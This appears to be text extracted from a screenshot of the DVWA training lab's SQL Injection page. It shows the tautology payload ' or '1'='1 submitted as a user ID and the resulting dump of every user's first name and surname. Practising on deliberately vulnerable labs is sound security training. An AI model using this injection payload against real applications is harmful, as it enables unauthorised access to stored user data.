 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith